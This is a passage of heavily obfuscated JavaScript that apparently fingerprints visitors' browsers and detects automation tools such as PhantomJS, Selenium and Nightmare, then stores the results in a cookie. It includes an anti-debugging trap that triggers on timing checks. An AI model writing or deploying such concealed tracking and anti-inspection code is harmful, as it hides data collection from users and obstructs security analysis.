'\x25\x78\x39\x42')](_0x854d,_0x93e0db[_0x854d('0x5e', '\x7a\x6a\x2a\x34')](_0x54d8[_0x854d('0x5f', '\x76\x6a\x59\x28')],0x1),_0x110b75[_0x854d('0x60', '\x55\x79\x63\x6c')](0x0,0x5)),_0x854d('0x61', '\x70\x6e\x48\x73')),_0x598bf0),_0x854d('0x62', '\x50\x65\x40\x29'))+_0x450243);_0x54d8[_0x854d('0x63', '\x29\x49\x44\x56')]();_0x93e0db[_0x854d('0x64', '\x40\x4e\x5d\x38')](_0x4010b8,_0x854d('0x65', '\x44\x61\x49\x42'),_0xf7149e,0x14);}function _0x481cd4(_0x1620cf){var _0x371edc=0x0;for(var _0x1db87b=0x0;_0x93e0db[_0x854d('0x66', '\x76\x6a\x59\x28')](_0x1db87b,_0x1620cf[_0x854d('0x3d', '\x40\x4e\x5d\x38')]);_0x1db87b++){_0x371edc+=_0x1620cf[_0x854d('0x53', '\x38\x5b\x58\x5b')](_0x1db87b);}_0x93e0db[_0x854d('0x67', '\x43\x35\x6a\x6f')](_0x4ee343);return _0x371edc;}function _0x4010b8(_0x5166d7,_0x1109f9,_0x37296d){var _0x4d592e='';if(_0x37296d){var _0x17aded=new _0x28ce36[_0x854d('0x68', '\x45\x77\x33\x4d')]();_0x17aded[_0x854d('0x69', '\x6e\x63\x70\x48')](_0x93e0db[_0x854d('0x6a', '\x45\x77\x33\x4d')](_0x17aded[_0x854d('0x6b', '\x43\x28\x69\x78')](),_0x93e0db[_0x854d('0x6c', '\x70\x4f\x63\x45')](_0x37296d,0x3e8)));var _0x4d592e=_0x93e0db[_0x854d('0x6d', '\x78\x41\x52\x5d')](_0x854d('0x6e', '\x38\x33\x70\x5e'),_0x17aded[_0x854d('0x6f', '\x78\x41\x52\x5d')]());}_0x3ab401[_0x854d('0x70', '\x74\x33\x39\x29')]=_0x93e0db[_0x854d('0x71', '\x33\x46\x76\x28')](_0x93e0db[_0x854d('0x72', '\x69\x61\x63\x62')](_0x93e0db[_0x854d('0x73', '\x5a\x78\x29\x66')](_0x93e0db[_0x854d('0x74', '\x5b\x62\x66\x66')](_0x5166d7,'\x3d'),_0x1109f9),_0x4d592e),_0x854d('0x75', '\x5b\x62\x66\x66'));}function _0x5c6d9d(){var _0x4f5851={'\x69\x76\x55':function _0x5bc0d9(_0xcde89e,_0x3f20ff){return _0x93e0db[_0x854d('0x76', '\x52\x69\x74\x4b')](_0xcde89e,_0x3f20ff);},'\x77\x56\x6d':function _0x55c330(_0x4bd13e,_0x343287){return _0x93e0db[_0x854d('0x77', '\x45\x77\x33\x4d')](_0x4bd13e,_0x343287);},'\x41\x68\x68':function _0x29dd66(_0x110911,_0x274837){return _0x93e0db[_0x854d('0x78', '\x38\x5b\x58\x5b')](_0x110911,_0x274837);},'\x45\x52\x58':function _0x266691(_0x465550,_0x3782c2){return _0x93e0db[_0x854d('0x79', '\x77\x64\x67\x56')](_0x465550,_0x3782c2);},'\x54\x6d\x44':function _0x51cf26(_0x232fb6,_0x1bdddd){return _0x93e0db[_0x854d('0x7a', '\x6e\x63\x70\x48')](_0x232fb6,_0x1bdddd);},'\x6a\x44\x47':function _0x3ef9f6(_0x218cb7,_0x27b3ec){return _0x93e0db[_0x854d('0x7b', '\x70\x4f\x63\x45')](_0x218cb7,_0x27b3ec);}};function _0x235aa6(_0x389df4){if(_0x4f5851[_0x854d('0x7c', '\x61\x24\x71\x43')](_0x4f5851[_0x854d('0x7d', '\x4f\x4e\x48\x32')]('',_0x4f5851[_0x854d('0x7e', '\x34\x29\x4b\x4e')](_0x389df4,_0x389df4))[_0x854d('0x7f', '\x32\x5b\x34\x6a')],0x1)||_0x4f5851[_0x854d('0x80', '\x53\x76\x24\x2a')](_0x4f5851[_0x854d('0x81', '\x39\x6c\x66\x56')](_0x389df4,0x14),0x0)){(function(){}[_0x854d('0x82', '\x39\x65\x65\x21')](_0x854d('0x83', '\x45\x77\x33\x4d'))());}else{(function(){}[_0x854d('0x84', '\x70\x6e\x48\x73')](_0x854d('0x85', '\x21\x49\x34\x43'))());}return _0x4f5851[_0x854d('0x86', '\x33\x46\x76\x28')](_0x235aa6,++_0x389df4);}try{return _0x235aa6(0x0);}catch(_0x3ed9b0){}};function _0x4ee343(){if(_0x93e0db[_0x854d('0x87', '\x43\x35\x6a\x6f')](new _0x28ce36[_0x854d('0x88', '\x55\x79\x63\x6c')]()[_0x854d('0x89', '\x52\x69\x74\x4b')](),_0x4d725a)>0x1f4){_0x93e0db[_0x854d('0x8a', '\x40\x4a\x4a\x6d')](_0x5c6d9d);}}function _0x5c51cf(_0x59882b){var _0x1538c0={'\x58\x41\x45':function _0x1e6f67(_0x35f61b,_0x1f7b62){return _0x35f61b<_0x1f7b62;},'\x6b\x51\x47':function _0xf19d37(_0x1049ed,_0x24fdf0){return _0x1049ed!==_0x24fdf0;},'\x76\x54\x57':function _0x46814b(_0x7097b9){return _0x7097b9();},'\x48\x76\x79':function _0x56921d(_0x498ae9,_0x514fef){return _0x498ae9(_0x514fef);},'\x4c\x56\x77':function _0x593714(_0x510c85,_0x8db689){return _0x510c85+_0x8db689;},'\x49\x56\x73':function _0x14efe2(_0x3ad82d,_0x2af978){return _0x3ad82d(_0x2af978);},'\x4d\x7a\x64':function _0x2d1dcd(_0x50bb63,_0x1e939e){return _0x50bb63+_0x1e939e;},'\x44\x48\x55':function _0x23e6b3(_0x5e41fa){return _0x5e41fa();},'\x78\x73\x45':function _0x1e3e52(_0x555a3e,_0x41bed3){return _0x555a3e===_0x41bed3;},'\x70\x7a\x4d':function _0x206eaa(_0x2cc839,_0x77129){return _0x2cc839===_0x77129;},'\x62\x49\x41':function _0xe132ba(_0x195958,_0x4527ba){return _0x195958(_0x4527ba);},'\x6c\x77\x42':function _0x517866(_0x330ee9,_0x24d4be){return _0x330ee9+_0x24d4be;},'\x70\x6a\x62':function _0x210021(_0x34291f,_0x4ed5f1){return _0x34291f(_0x4ed5f1);},'\x70\x69\x78':function _0x57bee6(_0x27af7c,_0x32b325){return _0x27af7c+_0x32b325;},'\x76\x69\x69':function _0x5dfcd3(_0x9c2473,_0x350a87){return _0x9c2473+_0x350a87;},'\x55\x4c\x7a':function _0x319de4(_0xfd3fd6,_0x12b710){return _0xfd3fd6+_0x12b710;},'\x5a\x78\x4b':function _0x39bfc8(_0x4618fc,_0x153612){return _0x4618fc<_0x153612;},'\x59\x55\x55':function _0x3bf9b3(_0x3f2262,_0x182f92){return _0x3f2262>_0x182f92;},'\x78\x4f\x4e':function _0x3418fa(_0xf612b6,_0x5937e0){return _0xf612b6<_0x5937e0;},'\x58\x59\x51':function _0x345eb1(_0x3e2fda,_0x427483){return _0x3e2fda+_0x427483;},'\x63\x7a\x43':function _0x42ae8a(_0x4025e3,_0x591fd5){return _0x4025e3(_0x591fd5);},'\x66\x50\x47':function _0x1b797f(_0x51500c,_0x4737ae){return _0x51500c==_0x4737ae;},'\x66\x63\x54':function _0x4af7d9(_0x2ac444,_0xd86593){return _0x2ac444(_0xd86593);},'\x57\x47\x6f':function _0x5d6416(_0x5b379a,_0x125ca2){return _0x5b379a(_0x125ca2);},'\x6e\x4c\x70':function _0xbff9b0(_0x41f709,_0x1eff2c){return _0x41f709===_0x1eff2c;},'\x44\x74\x4c':function _0x384434(_0x33a92c,_0x37e420){return _0x33a92c+_0x37e420;},'\x52\x44\x72':function _0x3e0ef4(_0x299344,_0x4b6b80){return _0x299344+_0x4b6b80;},'\x56\x50\x4d':function _0x1665db(_0x4cc1df,_0xa4c3d2){return _0x4cc1df+_0xa4c3d2;}};var _0xc0df3b=_0x854d('0x8b', '\x7a\x6a\x2a\x34')[_0x854d('0x8c', '\x32\x5b\x34\x6a')]('\x7c'),_0x20559e=0x0;while(!![]){switch(_0xc0df3b[_0x20559e++]){case'\x30':var _0x53c4cb=_0x854d('0x8d', '\x69\x61\x63\x62');continue;case'\x31':var _0x16b94d=_0x53c4cb[_0x854d('0x8e', '\x32\x5b\x34\x6a')](0x7);continue;case'\x32':var _0x199eff='';continue;case'\x33':var _0x1ecfd6=new Array();continue;case'\x34':return _0x1ecfd6[_0x854d('0x8f', '\x54\x24\x67\x45')]();continue;case'\x35':for(var _0x50ad73=0x0;_0x1538c0[_0x854d('0x90', '\x52\x38\x45\x44')](_0x50ad73,_0x59882b[_0x854d('0x4b', '\x6e\x63\x70\x48')]);_0x50ad73++){var _0x59b792=_0x59882b[_0x50ad73][0x0];var _0x54f61a=_0x59882b[_0x50ad73][0x2];switch(_0x59882b[_0x50ad73][0x1]){case _0x854d('0x91', '\x70\x4f\x63\x45'):try{if(_0x1538c0[_0x854d('0x92', '\x40\x4e\x5d\x38')](typeof _0x1538c0[_0x854d('0x93', '\x43\x35\x6a\x6f')](_0x54f61a),_0x854d('0x94', '\x6e\x4c\x4c\x6a'))){_0x1ecfd6[_0x1ecfd6[_0x854d('0x95', '\x5a\x78\x29\x66')]]=_0x1538c0[_0x854d('0x96', '\x39\x6c\x66\x56')](_0x3ddd96,_0x1538c0[_0x854d('0x97', '\x44\x61\x49\x42')](_0x59b792,_0x854d('0x98', '\x45\x4c\x76\x26')));}else{_0x1ecfd6[_0x1ecfd6[_0x854d('0x34', '\x43\x28\x69\x78')]]=_0x1538c0[_0x854d('0x99', '\x77\x64\x67\x56')](_0x3ddd96,_0x1538c0[_0x854d('0x9a', '\x45\x77\x33\x4d')](_0x59b792,_0x854d('0x9b', '\x76\x6a\x59\x28')));}}catch(_0x5cf07d){_0x1ecfd6[_0x1ecfd6[_0x854d('0x9c', '\x45\x77\x33\x4d')]]=_0x1538c0[_0x854d('0x9d', '\x49\x51\x4d\x72')](_0x3ddd96,_0x1538c0[_0x854d('0x9e', '\x53\x76\x24\x2a')](_0x59b792,_0x854d('0x9f', '\x5b\x62\x66\x66')));}break;case _0x854d('0xa0', '\x43\x28\x69\x78'):try{try{_0x199eff=_0x1538c0[_0x854d('0xa1', '\x21\x49\x34\x43')](_0x54f61a);if(_0x1538c0[_0x854d('0xa2', '\x33\x46\x76\x28')](typeof _0x199eff,_0x854d('0xa3', '\x45\x4c\x76\x26'))){_0x1ecfd6[_0x1ecfd6[_0x854d('0xa4', '\x6e\x4c\x4c\x6a')]]=_0x3ddd96(_0x1538c0[_0x854d('0xa5', '\x55\x79\x63\x6c')](_0x59b792,_0x854d('0xa6', '\x76\x6a\x59\x28')));}else if(_0x1538c0[_0x854d('0xa7', '\x78\x41\x52\x5d')](_0x199eff,null)){_0x1ecfd6[_0x1ecfd6[_0x854d('0xa8', '\x77\x64\x67\x56')]]=_0x1538c0[_0x854d('0xa9', '\x4f\x4e\x48\x32')](_0x3ddd96,_0x1538c0[_0x854d('0xaa', '\x6e\x75\x4e\x34')](_0x59b792,_0x854d('0xab', '\x74\x6c\x28\x45')));}else{_0x1ecfd6[_0x1ecfd6[_0x854d('0xac', '\x50\x65\x40\x29')]]=_0x1538c0[_0x854d('0xad', '\x48\x33\x6a\x51')](_0x3ddd96,_0x1538c0[_0x854d('0xae', '\x75\x23\x30\x45')](_0x1538c0[_0x854d('0xaf', '\x6e\x75\x4e\x34')](_0x59b792,'\x3d'),_0x199eff[_0x854d('0xb0', '\x33\x46\x76\x28')]()));}}catch(_0x494a5e){_0x1ecfd6[_0x1ecfd6[_0x854d('0xb1', '\x5b\x62\x66\x66')]]=_0x1538c0[_0x854d('0xb2', '\x55\x5b\x52\x21')](_0x3ddd96,_0x59b792+_0x854d('0xb3', '\x5a\x78\x29\x66'));break;}break;}catch(_0x1699f6){_0x1ecfd6[_0x1ecfd6[_0x854d('0xb1', '\x5b\x62\x66\x66')]]=_0x1538c0[_0x854d('0xb4', '\x76\x6a\x59\x28')](_0x3ddd96,_0x1538c0[_0x854d('0xb5', '\x52\x38\x45\x44')](_0x1538c0[_0x854d('0xb6', '\x53\x76\x24\x2a')](_0x59b792,'\x3d'),_0x1699f6));}break;case _0x854d('0xb7', '\x29\x49\x44\x56'):try{var _0x463870=_0x854d('0xb8', '\x21\x49\x34\x43')[_0x854d('0xb9', '\x21\x49\x34\x43')]('\x7c'),_0x2de747=0x0;while(!![]){switch(_0x463870[_0x2de747++]){case'\x30':for(var _0x5c07ef=0x0;_0x1538c0[_0x854d('0xba', '\x43\x35\x6a\x6f')](_0x5c07ef,_0x3759ab[_0x854d('0xbb', '\x6e\x63\x70\x48')][_0x854d('0x7f', '\x32\x5b\x34\x6a')]);_0x5c07ef++){var _0x5a7ac0=_0x854d('0xbc', '\x75\x23\x30\x45')[_0x854d('0xbd', '\x25\x78\x39\x42')]('\x7c'),_0x246c7e=0x0;while(!![]){switch(_0x5a7ac0[_0x246c7e++]){case'\x30':if(typeof _0x3759ab[_0x854d('0xbe', '\x78\x41\x52\x5d')][_0x5c07ef]===_0x854d('0xbf', '\x34\x29\x4b\x4e')){_0x1ecfd6[_0x1ecfd6[_0x854d('0x50', '\x41\x78\x47\x26')]]=_0x1538c0[_0x854d('0xc0', '\x40\x4e\x5d\x38')](_0x3ddd96,_0x854d('0xc1', '\x50\x65\x40\x29'));break;}continue;case'\x31':var _0x531a6d=_0x854d('0xc2', '\x75\x23\x30\x45');continue;case'\x32':var _0x209392=_0x3759ab[_0x854d('0xc3', '\x54\x24\x67\x45')][_0x5c07ef][_0x854d('0xc4', '\x6e\x4c\x4c\x6a')];continue;case'\x33':if(typeof _0x209392===_0x854d('0xc5', '\x55\x79\x63\x6c')){_0x531a6d=_0x854d('0xc6', '\x77\x64\x67\x56');}else if(_0x1538c0[_0x854d('0xc7', '\x45\x77\x33\x4d')](_0x209392[_0x854d('0xc8', '\x34\x29\x4b\x4e')]('\x2e')[_0x854d('0x45', '\x78\x41\x52\x5d')],0x1)){_0x531a6d=_0x209392[_0x854d('0xc9', '\x74\x6c\x28\x45')]('\x2e')[_0x854d('0xca', '\x40\x4a\x4a\x6d')]();}continue;case'\x34':if(_0x1538c0[_0x854d('0xcb', '\x39\x6c\x66\x56')](_0x6476b4[_0x854d('0xcc', '\x5b\x62\x66\x66')](_0x531a6d),0x0)){_0x6476b4[_0x854d('0xcd', '\x43\x35\x6a\x6f')](_0x531a6d);}continue;}break;}}continue;case'\x31':for(var _0x5c07ef=0x0;_0x5c07ef<_0x6476b4[_0x854d('0x9c', '\x45\x77\x33\x4d')];_0x5c07ef++){_0x1ecfd6[_0x1ecfd6[_0x854d('0xce', '\x6b\x65\x4f\x46')]]=_0x3ddd96(_0x1538c0[_0x854d('0xcf', '\x34\x29\x4b\x4e')](_0x854d('0xd0', '\x77\x64\x67\x56'),_0x6476b4[_0x5c07ef]));}continue;case'\x32':var _0x6476b4=[];continue;case'\x33':try{_0x5c07ef=_0x6476b4[_0x854d('0xd1', '\x40\x4e\x5d\x38')]('\x69');}catch(_0x15190f){_0x1ecfd6[_0x1ecfd6[_0x854d('0x7f', '\x32\x5b\x34\x6a')]]=_0x1538c0[_0x854d('0xd2', '\x52\x38\x45\x44')](_0x3ddd96,_0x854d('0xd3', '\x55\x79\x63\x6c'));break;}continue;case'\x34':try{var _0x5c640f=_0x3759ab[_0x854d('0xd4', '\x75\x23\x30\x45')][_0x854d('0xd5', '\x49\x51\x4d\x72')];if(_0x5c640f==0x0||_0x1538c0[_0x854d('0xd6', '\x53\x38\x4f\x6b')](_0x5c640f,null)){_0x1ecfd6[_0x1ecfd6[_0x854d('0xd7', '\x52\x69\x74\x4b')]]=_0x1538c0[_0x854d('0xd8', '\x63\x73\x51\x48')](_0x3ddd96,_0x854d('0xd9', '\x74\x33\x39\x29'));break;}}catch(_0x4efb75){_0x1ecfd6[_0x1ecfd6[_0x854d('0xda', '\x39\x6c\x66\x56')]]=_0x1538c0[_0x854d('0xdb', '\x77\x64\x67\x56')](_0x3ddd96,_0x854d('0xdc', '\x52\x69\x74\x4b'));break;}continue;}break;}}catch(_0x1b38d0){_0x1ecfd6[_0x1ecfd6[_0x854d('0xdd', '\x25\x78\x39\x42')]]=_0x3ddd96(_0x1538c0[_0x854d('0xde', '\x55\x79\x63\x6c')](_0x854d('0xdf', '\x43\x35\x6a\x6f'),_0x1b38d0));}break;case _0x854d('0xe0', '\x38\x33\x70\x5e'):if(_0x1538c0[_0x854d('0xe1', '\x6e\x75\x4e\x34')](_0x59b792,_0x854d('0xe2', '\x39\x65\x65\x21'))){try{var _0x8e336e='';var _0x42cc86=navigator[_0x854d('0xe3', '\x7a\x6a\x2a\x34')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x854d('0xe4', '\x41\x78\x47\x26')](_0x42cc86)){_0x8e336e=_0x854d('0xe5', '\x43\x35\x6a\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x854d('0xe6', '\x76\x6a\x59\x28')](_0x42cc86)){_0x8e336e=_0x854d('0xe7', '\x39\x65\x65\x21');}else{_0x8e336e=_0x854d('0xe8', '\x34\x29\x4b\x4e');}_0x1ecfd6[_0x1ecfd6[_0x854d('0xe9', '\x66\x43\x46\x6d')]]=_0x1538c0[_0x854d('0xea', '\x38\x5b\x58\x5b')](_0x3ddd96,_0x1538c0[_0x854d('0xeb', '\x78\x41\x52\x5d')](_0x1538c0[_0x854d('0xec', '\x6e\x63\x70\x48')](_0x59b792,'\x3d'),_0x8e336e));}catch(_0x22e251){_0x1ecfd6[_0x1ecfd6[_0x854d('0x34', '\x43\x28\x69\x78')]]=_0x1538c0[_0x854d('0xed', '\x61\x24\x71\x43')](_0x3ddd96,_0x1538c0[_0x854d('0xee', '\x54\x24\x67\x45')](_0x1538c0[_0x854d('0xef', '\x5b\x62\x66\x66')](_0x59b792,_0x854d('0xf0', '\x43\x6f\x73\x42')),_0x22e251[_0x854d('0xf1', '\x53\x38\x4f\x6b')]()));}}break;}_0x1538c0[_0x854d('0xf2', '\x39\x65\x65\x21')](_0x4ee343);}continue;case'\x36':var _0x3d7ba0=_0x53c4cb[_0x854d('0xf3', '\x56\x79\x43\x69')](0x0,0x7);continue;}break;}}var _0x1429d0=[[_0x854d('0xf4', '\x6e\x75\x4e\x34'),_0x854d('0xf5', '\x56\x79\x43\x69'),function(){return navigator;}],[_0x854d('0xf6', '\x77\x64\x67\x56'),_0x854d('0xf7', '\x53\x38\x4f\x6b'),function(){return navigator[_0x854d('0xf8', '\x6e\x63\x70\x48')];}],[_0x854d('0xf9', '\x6e\x4c\x4c\x6a'),_0x854d('0xfa', '\x6e\x75\x4e\x34'),function(){return navigator[_0x854d('0xfb', '\x53\x38\x4f\x6b')];}],[_0x854d('0xfc', '\x53\x38\x4f\x6b'),_0x854d('0xfa', '\x6e\x75\x4e\x34'),function(){return _0x93e0db[_0x854d('0xfd', '\x32\x5b\x34\x6a')](navigator[_0x854d('0xfe', '\x33\x46\x76\x28')][_0x854d('0xff', '\x21\x49\x34\x43')],0x0);}],[_0x854d('0x100', '\x74\x6c\x28\x45'),_0x854d('0x101', '\x52\x69\x74\x4b'),function(){return navigator[_0x854d('0x102', '\x50\x65\x40\x29')];}],[_0x854d('0x103', '\x54\x24\x67\x45'),_0x854d('0xf7', '\x53\x38\x4f\x6b'),function(){return navigator[_0x854d('0x104', '\x76\x6a\x59\x28')];}],[_0x854d('0x105', '\x39\x6c\x66\x56'),_0x854d('0x106', '\x34\x29\x4b\x4e'),function(){}],[_0x854d('0x107', '\x39\x6c\x66\x56'),_0x854d('0x108', '\x70\x6e\x48\x73'),function(){var _0x29b11d=ActiveXObject;return _0x29b11d;}],[_0x854d('0x109', '\x6b\x65\x4f\x46'),_0x854d('0xf5', '\x56\x79\x43\x69'),function(){var _0x388686=webkitURL;return _0x388686;}],[_0x854d('0x10a', '\x75\x23\x30\x45'),_0x854d('0x10b', '\x50\x65\x40\x29'),function(){var _0x2b4b99=_phantom;return _0x2b4b99;}],[_0x854d('0x10c', '\x39\x6c\x66\x56'),_0x854d('0x10d', '\x76\x6a\x59\x28'),function(){var _0x120eaf=callPhantom;return _0x120eaf;}],[_0x854d('0x10e', '\x21\x49\x34\x43'),_0x854d('0x10f', '\x34\x29\x4b\x4e'),function(){var _0x22b1da=chrome;return _0x22b1da;}],[_0x854d('0x110', '\x50\x65\x40\x29'),_0x854d('0x108', '\x70\x6e\x48\x73'),function(){var _0x4b1d15=yandex;return _0x4b1d15;}],[_0x854d('0x111', '\x7a\x6a\x2a\x34'),_0x854d('0x112', '\x29\x49\x44\x56'),function(){var _0x2ddf0c=opera;return _0x2ddf0c;}],[_0x854d('0x113', '\x40\x4e\x5d\x38'),_0x854d('0x114', '\x6e\x63\x70\x48'),function(){var _0x483ba4=opr;return _0x483ba4;}],[_0x854d('0x115', '\x56\x79\x43\x69'),_0x854d('0x116', '\x4f\x4e\x48\x32'),function(){var _0x4b0193=safari;return _0x4b0193;}],[_0x854d('0x117', '\x40\x4e\x5d\x38'),_0x854d('0x118', '\x61\x24\x71\x43'),function(){var _0x56a85e=awesomium;return _0x56a85e;}],[_0x854d('0x119', '\x61\x24\x71\x43'),_0x854d('0x11a', '\x6e\x75\x4e\x34'),function(){var _0x446684=puffinDevice;return _0x446684;}],[_0x854d('0x11b', '\x4f\x4e\x48\x32'),_0x854d('0x11c', '\x7a\x6a\x2a\x34'),function(){var _0x32944d=__nightmare;return _0x32944d;}],[_0x854d('0x11d', '\x33\x46\x76\x28'),_0x854d('0x11e', '\x38\x5b\x58\x5b'),function(){var _0x434a19=domAutomation;return _0x434a19;}],[_0x854d('0x11f', '\x45\x77\x33\x4d'),_0x854d('0x114', '\x6e\x63\x70\x48'),function(){var _0x363889=domAutomationController;return _0x363889;}],[_0x854d('0x120', '\x61\x24\x71\x43'),_0x854d('0x121', '\x39\x6c\x66\x56'),function(){var _0x54873f=_Selenium_IDE_Recorder;return _0x54873f;}],[_0x854d('0x122', '\x74\x33\x39\x29'),_0x854d('0x123', '\x55\x79\x63\x6c'),function(){return document[_0x854d('0x124', '\x70\x4f\x63\x45')];}],[_0x854d('0x125', '\x38\x33\x70\x5e'),_0x854d('0x126', '\x25\x78\x39\x42'),function(){return document[_0x854d('0x127', '\x45\x77\x33\x4d')];}],[_0x854d('0x128', '\x4f\x4e\x48\x32'),_0x854d('0x10d', '\x76\x6a\x59\x28'),function(){return process[_0x854d('0x129', '\x32\x5b\x34\x6a')];}],[_0x854d('0x12a', '\x77\x64\x67\x56'),_0x854d('0x12b', '\x74\x33\x39\x29'),function(){return global[_0x854d('0x12c', '\x6b\x65\x4f\x46')];}],[_0x854d('0x12d', '\x40\x4a\x4a\x6d'),_0x854d('0x12e', '\x40\x4a\x4a\x6d'),function(){return global[_0x854d('0x12f', '\x45\x77\x33\x4d')];}],[_0x854d('0x130', '\x54\x24\x67\x45'),_0x854d('0x131', '\x45\x4c\x76\x26'),function(){return WebAssembly;}],[_0x854d('0x132', '\x53\x38\x4f\x6b'),_0x854d('0x126', '\x25\x78\x39\x42'),function(){return _0x93e0db[_0x854d('0x133', '\x49\x51\x4d\x72')](require,'\x66\x73');}],[_0x854d('0x134', '\x7a\x6a\x2a\x34'),_0x854d('0x135', '\x56\x79\x43\x69'),function(){return _0x93e0db[_0x854d('0x136', '\x34\x29\x4b\x4e')](globalThis,global);}],[_0x854d('0x137', '\x69\x61\x63\x62'),_0x854d('0x138', '\x34\x29\x4b\x4e'),function(){return window[_0x854d('0x139', '\x6e\x4c\x4c\x6a')]();}],[_0x854d('0x13a', '\x55\x5b\x52\x21'),_0x854d('0x114', '\x6e\x63\x70\x48'),function(){return navigator[_0x854d('0x13b', '\x70\x4f\x63\x45')];}],[_0x854d('0x13c', '\x56\x79\x43\x69'),_0x854d('0x13d', '\x53\x38\x4f\x6b'),function(){return navigator[_0x854d('0x13e', '\x56\x79\x43\x69')];}],[_0x854d('0x13f', '\x38\x33\x70\x5e'),_0x854d('0x140', '\x39\x65\x65\x21'),function(){return navigator[_0x854d('0x141', '\x52\x69\x74\x4b')];}],[_0x854d('0x142', '\x50\x65\x40\x29'),_0x854d('0x143', '\x52\x38\x45\x44'),function(){return _0x93e0db[_0x854d('0x144', '\x48\x33\x6a\x51')](navigator[_0x854d('0x145', '\x77\x64\x67\x56')],'\x43');}],[_0x854d('0x146', '\x49\x51\x4d\x72'),_0x854d('0x147', '\x55\x79\x63\x6c'),function(){window[_0x854d('0x148', '\x77\x64\x67\x56')]=Object[_0x854d('0x149', '\x6b\x65\x4f\x46')](window);return window[_0x854d('0x14a', '\x66\x43\x46\x6d')][_0x854d('0xd7', '\x52\x69\x74\x4b')];}],[_0x854d('0x14b', '\x66\x43\x46\x6d'),_0x854d('0x14c', '\x77\x64\x67\x56'),function(){return _0x93e0db[_0x854d('0x14d', '\x52\x69\x74\x4b')](window[_0x854d('0x14e', '\x40\x4e\x5d\x38')],0x0);}],[_0x854d('0x14f', '\x69\x61\x63\x62'),_0x854d('0x150', '\x29\x49\x44\x56'),function(){return _0x93e0db[_0x854d('0x151', '\x43\x28\x69\x78')](window[_0x854d('0x152', '\x54\x24\x67\x45')],0x0);}],[_0x854d('0x153', '\x45\x77\x33\x4d'),_0x854d('0x154', '\x63\x73\x51\x48'),function(){return window[_0x854d('0x155', '\x48\x33\x6a\x51')];}],[_0x854d('0x156', '\x48\x33\x6a\x51'),_0x854d('0x157', '\x74\x33\x39\x29'),function(){return window[_0x854d('0x158', '\x50\x65\x40\x29')][_0x854d('0x159', '\x7a\x6a\x2a\x34')]();}],[_0x854d('0x15a', '\x5a\x78\x29\x66'),_0x854d('0x15b', '\x4f\x4e\x48\x32'),function(){return _0x93e0db[_0x854d('0x15c', '\x6b\x65\x4f\x46')](Boolean,typeof process!==_0x854d('0x94', '\x6e\x4c\x4c\x6a')&&process[_0x854d('0x15d', '\x78\x41\x52\x5d')]&&process[_0x854d('0x15e', '\x29\x49\x44\x56')][_0x854d('0x15f', '\x4f\x4e\x48\x32')]);}],[_0x854d('0x160', '\x69\x61\x63\x62'),_0x854d('0x147', '\x55\x79\x63\x6c'),function(){return document[_0x854d('0x161', '\x43\x6f\x73\x42')];}],[_0x854d('0x162', '\x45\x77\x33\x4d'),_0x854d('0x163', '\x39\x65\x65\x21'),function(){return eval[_0x854d('0x164', '\x77\x64\x67\x56')]()[_0x854d('0x34', '\x43\x28\x69\x78')];}],[_0x854d('0x165', '\x33\x46\x76\x28'),_0x854d('0x166', '\x33\x46\x76\x28'),function(){return navigator[_0x854d('0x167', '\x38\x33\x70\x5e')][_0x854d('0x168', '\x78\x41\x52\x5d')];}],[_0x854d('0x169', '\x74\x33\x39\x29'),_0x854d('0x16a', '\x63\x73\x51\x48'),function(){return deviceType;}],[_0x854d('0x16b', '\x66\x43\x46\x6d'),_0x854d('0x16c', '\x49\x51\x4d\x72'),function(){return screen[_0x854d('0x16d', '\x52\x38\x45\x44')];}],[_0x854d('0x16e', '\x44\x61\x49\x42'),_0x854d('0x16f', '\x40\x4a\x4a\x6d'),function(){return screen[_0x854d('0x170', '\x52\x69\x74\x4b')];}],[_0x854d('0x171', '\x55\x5b\x52\x21'),_0x854d('0x10b', '\x50\x65\x40\x29'),function(){var _0x110921=eoapi;return _0x110921;}],[_0x854d('0x172', '\x43\x6f\x73\x42'),_0x854d('0x91', '\x70\x4f\x63\x45'),function(){var _0xb04a30=eoapi_VerifyThis;return _0xb04a30;}],[_0x854d('0x173', '\x39\x65\x65\x21'),_0x854d('0x174', '\x5a\x78\x29\x66'),function(){var _0x1798ae=eoapi_extInvoke;return _0x1798ae;}],[_0x854d('0x175', '\x45\x77\x33\x4d'),_0x854d('0x108', '\x70\x6e\x48\x73'),function(){var _0x56c370=eoWebBrowserDispatcher;return _0x56c370;}],[_0x854d('0x176', '\x41\x78\x47\x26'),_0x854d('0x11e', '\x38\x5b\x58\x5b'),function(){return window[_0x854d('0x177', '\x43\x28\x69\x78')];}],[_0x854d('0x178', '\x52\x69\x74\x4b'),_0x854d('0x179', '\x6b\x65\x4f\x46'),function(){return _0x93e0db[_0x854d('0x17a', '\x78\x41\x52\x5d')](navigator[_0x854d('0x17b', '\x69\x61\x63\x62')][_0x854d('0x17c', '\x63\x73\x51\x48')],0x2);}],[_0x854d('0x17d', '\x39\x65\x65\x21'),_0x854d('0x17e', '\x75\x23\x30\x45'),function(){return _0x93e0db[_0x854d('0x17f', '\x6e\x75\x4e\x34')](navigator[_0x854d('0xc3', '\x54\x24\x67\x45')][_0x854d('0x180', '\x70\x4f\x63\x45')],0x2);}],[_0x854d('0x181', '\x77\x64\x67\x56'),_0x854d('0x12e', '\x40\x4a\x4a\x6d'),function(){return window[_0x854d('0x182', '\x74\x6c\x28\x45')];}],[_0x854d('0x183', '\x33\x46\x76\x28'),_0x854d('0x184', '\x6e\x4c\x4c\x6a'),function(){return navigator[_0x854d('0x185', '\x54\x24\x67\x45')][_0x854d('0x186', '\x5b\x62\x66\x66')][0x0][_0x854d('0x187', '\x55\x79\x63\x6c')];}],[_0x854d('0x188', '\x76\x6a\x59\x28'),_0x854d('0x189', '\x7a\x6a\x2a\x34'),function(){return navigator[_0x854d('0x18a', '\x70\x4f\x63\x45')][_0x854d('0x18b', '\x50\x65\x40\x29')][0x1][_0x854d('0x18c', '\x25\x78\x39\x42')];}],[_0x854d('0x18d', '\x77\x64\x67\x56'),_0x854d('0x18e', '\x70\x6e\x48\x73'),function(){return navigator[_0x854d('0x18f', '\x50\x65\x40\x29')][_0x854d('0x190', '\x43\x28\x69\x78')][0x2][_0x854d('0x191', '\x55\x5b\x52\x21')];}],[_0x854d('0x192', '\x75\x23\x30\x45'),_0x854d('0x193', '\x55\x5b\x52\x21'),function(){return navigator[_0x854d('0x194', '\x43\x35\x6a\x6f')][_0x854d('0x195', '\x74\x6c\x28\x45')];}],[_0x854d('0x196', 